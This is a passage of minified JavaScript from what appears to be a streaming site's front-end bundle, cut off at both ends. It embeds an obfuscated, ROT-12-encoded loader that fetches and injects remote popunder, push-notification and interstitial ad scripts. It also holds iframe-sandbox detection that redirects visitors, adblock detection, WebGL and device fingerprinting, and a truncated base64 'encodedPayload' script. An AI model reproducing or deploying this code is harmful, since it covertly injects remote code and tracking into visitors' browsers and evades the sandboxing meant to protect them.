O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ar=e=>typeof e=="string"?e:"",Vi=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},Ai=e=>{var n;const r=e.map(ar).filter(o=>o.trim().length>0);if(r.length===0)return"";const t=Math.floor(Math.random()*r.length);return(n=r[t])!=null?n:""},gn=(e,r,t=[])=>{const n=Vi(e);if(n==="0"&&t.length>0){const i=Ai(t);if(i.trim().length>0)return i}const o=r[n];if(typeof o=="string"&&o.trim().length>0)return o;const a=r[0];return typeof a=="string"&&a.trim().length>0?a:""},Ni={0:ar(pt),1:ar(Kn)},Sn=[pt,Bi,Ci,Fi],Gi={0:ar(pt),1:ar(Kn)},Ri=[...Sn],Pn=e=>gn(e,Ni,Sn),Qi=e=>gn(e,Gi,Ri),Nt={trim(e){return typeof e=="string"?e.trim():""}},Di=e=>{if(!e)return"";const r=e.split(".").filter(n=>n.length>0);return r.length===0?"":r.slice(0,3).join(".")},Wi=(e,r)=>{var o;const t=/Windows NT (\d+\.\d+)/i.exec(e);if(!t)return"Windows";switch(t[1]){case"10.0":{if(r){const a=parseInt((o=r.split(".")[0])!=null?o:"0",10);if(Number.isFinite(a)&&a>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},Zi=()=>typeof navigator>"u"?void 0:navigator.userAgentData,Yi=e=>{var v,k;const r=e.toLowerCase(),t=Zi(),o=Nt.trim((v=t==null?void 0:t.platform)!=null?v:typeof navigator<"u"?navigator.platform:"").toLowerCase(),a=/playstation/i.test(e),i=/xbox/i.test(e),d=/nintendo (?:switch|wii|3ds)/i.test(e);if(a)return"Console/PlayStation";if(i)return"Console/Xbox";if(d)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(r)||/macintosh/.test(r)&&typeof document<"u"&&"ontouchend"in document,s=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),f=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),b=/android/i.test(e),p=b&&!/mobile/i.test(e),M=!!(t!=null&&t.mobile),j=Nt.trim((k=t==null?void 0:t.model)!=null?k:"");if(u||s||p||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":j?"Tablet/".concat(j):"Tablet/Android";if(M||f||b&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":j?"Mobile/".concat(j):"Mobile/Android";if(/windows/i.test(e)){const K=Wi(e,t==null?void 0:t.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},me=(e,r)=>{const t=e||"Unknown",n=Di(r);return n?"".concat(t," ").concat(n):t},_i=e=>{const r=e;if(!r)return"Unknown";const t=/Brave\/([\d.]+)/i.exec(r);if(t)return me("Brave",t[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(r);if(n)return me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(r);if(o)return me("Opera",o[1]);const a=/SamsungBrowser\/([\d.]+)/i.exec(r);if(a)return me("Samsung Internet",a[1]);const i=/Vivaldi\/([\d.]+)/i.exec(r);if(i)return me("Vivaldi",i[1]);const d=/YaBrowser\/([\d.]+)/i.exec(r);if(d)return me("Yandex Browser",d[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(r);if(u)return me("DuckDuckGo",u[1]);const s=/CriOS\/([\d.]+)/.exec(r);if(s)return me("Chrome",s[1]);const f=/FxiOS\/([\d.]+)/.exec(r);if(f)return me("Firefox",f[1]);const b=/Focus\/([\d.]+)/i.exec(r);if(b)return me("Firefox Focus",b[1]);const p=/Chrome\/([\d.]+)/.exec(r);if(p&&!/OPR\/|Edge\//.test(r))return me("Chrome",p[1]);const M=/Chromium\/([\d.]+)/.exec(r);if(M)return me("Chromium",M[1]);const j=/Firefox\/([\d.]+)/.exec(r);if(j)return me("Firefox",j[1]);const v=/Version\/([\d.]+).*Safari\//.exec(r);if(v&&/Safari\//.test(r)&&!/Chrome\//.test(r))return me("Safari",v[1]);const k=/MSIE ([\d.]+)/.exec(r);if(k)return me("Internet Explorer",k[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(r);return K?me("Internet Explorer",K[1]):"Unknown"},$i=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],ea=e=>{if(!e)return"";let r=e.trim();const t=/ANGLE \(([^)]+)\)/i.exec(r);return t&&(r=t[1]),r=r.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),r=r.replace(/\s+/g," ").trim(),r},ra=(e,r)=>{const t="".concat(e," ").concat(r);for(const o of $i)if(o.pattern.test(t))return o.label;return/google/i.test(e)&&/swiftshader/i.test(r)?"Google":e.replace(/Inc\.?/i,"").trim()||""},ta=(e,r)=>{const t=ea(r);return{vendor:ra(e,t),renderer:t}},Mt=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,r=e.userAgent||"",t=Yi(r),n=_i(r);let o="",a="";try{const u=document.createElement("canvas"),s=u.getContext("webgl")||u.getContext("experimental-webgl");if(s){const f=s.getExtension("WEBGL_debug_renderer_info");f&&(o=s.getParameter(f.UNMASKED_VENDOR_WEBGL)||"",a=s.getParameter(f.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const i=ta(o,a),d=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:t,browserLabel:n,gpuVendor:i.vendor,gpuRenderer:i.renderer,cpuCores:d}},na='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',Gt="adb-legacy-snippet",oa="/js/jquery.min.js",ia="adb-legacy-jquery";let $e=null,er=null;const aa=(e,r)=>{if(typeof document>"u")return Promise.resolve();const t=document.getElementById(e);return t?new Promise((n,o)=>{if(t.dataset.loaded==="true"){n();return}t.addEventListener("load",()=>n(),{once:!0}),t.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r))),{once:!0})}):new Promise((n,o)=>{const a=document.createElement("script");a.id=e,a.src=r,a.dataset.loaded="false",a.addEventListener("load",()=>{a.dataset.loaded="true",n()}),a.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r)))),document.head.appendChild(a)})},ua=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return er||(er=aa(ia,oa).catch(()=>{er=null}),er)},ca=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),da=e=>{const r=document.createElement("script");return Array.from(e.attributes).forEach(t=>{r.setAttribute(t.name,t.value)}),r.textContent=e.textContent,r},sa=async()=>{if(typeof document>"u"||document.getElementById(Gt)||(await ua(),!window.$))return;const e=na,r=document.createElement("div");r.id=Gt,r.style.display="none",r.insertAdjacentHTML("beforeend",e),document.body.appendChild(r);const t=Array.from(r.querySelectorAll("script")),n=ca();t.forEach((o,a)=>{var d;if(n&&a===t.length-1){o.remove();return}const i=da(o);(d=o.parentElement)==null||d.insertBefore(i,o.nextSibling),o.remove()})},fa=async()=>{if(!(typeof window>"u"))return $e||($e=sa().catch(()=>{$e=null}),$e)},Rt=()=>typeof window>"u"?!1:window.ZorDon===!0,la=1e3,mt=()=>{const[e,r]=l.useState(!1);l.useEffect(()=>{if(typeof window>"u")return;let n=!1;fa().catch(()=>{});const o=()=>{n||r(Rt())};o();const a=window.setInterval(o,la);return()=>{n=!0,window.clearInterval(a)}},[]);const t=l.useMemo(()=>()=>{r(Rt())},[]);return{detected:e,triggerCheck:t}},$r="byse:http-status",et="data-http-status",Xn=()=>typeof document<"u",Fr=e=>{var o;if(!Xn())return;const r=document.body;(e===void 0||r.getAttribute(et)===e)&&r.removeAttribute(et);const t='meta[name="'.concat($r,'"]'),n=document.head.querySelector(t);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},ba=e=>{if(!Xn())return;document.body.setAttribute(et,e);const t='meta[name="'.concat($r,'"]');let n=document.head.querySelector(t);n||(n=document.createElement("meta"),n.setAttribute("name",$r),document.head.appendChild(n)),n.setAttribute("content",e)},ha=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Tn=e=>{l.useEffect(()=>{const r=ha(e);if(r===null)return Fr(),()=>{Fr()};const t=String(r);return ba(t),()=>{Fr(t)}},[e])},pa="<script>\n;(function(){\n    var encodedPayload = 'd5q8R11T2pr2Nr1+6qie8bB1zyL46mA8RlNyHTwBDok/xrNIVnnAgO058zWmxoSW9X2KK77kBH8SGj1TPFJPjjCS8hBARNya9z+/duK1xY/[base64]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